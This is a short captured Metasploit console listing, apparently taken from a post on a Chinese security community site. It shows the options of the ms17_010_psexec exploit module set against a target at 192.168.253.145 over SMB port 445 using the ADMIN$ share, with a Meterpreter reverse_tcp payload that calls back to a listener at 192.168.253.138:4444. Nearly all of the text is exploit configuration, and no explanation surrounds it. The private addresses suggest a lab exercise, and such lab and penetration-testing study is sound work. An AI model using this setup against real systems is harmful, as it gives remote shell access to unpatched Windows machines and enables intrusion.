 msf exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for au
RHOST 192.168.253.145 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty lis
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$
/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
先知社区